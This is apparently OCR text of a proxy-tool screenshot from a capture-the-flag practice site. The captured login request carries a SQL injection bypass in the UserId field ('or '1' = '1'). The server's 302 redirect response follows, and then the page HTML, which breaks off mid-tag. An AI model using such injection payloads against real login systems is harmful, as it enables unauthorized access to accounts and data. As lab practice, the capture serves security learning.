 Request
Pretty Raw Hex \n
1 POST /login1/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login1/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=ghjd8v24asvelmaguopfjjprb2
14 Connection: keep-alive
15
16 UserId=normaltic1' or '1' =
'1&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 May 2025 11:44:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"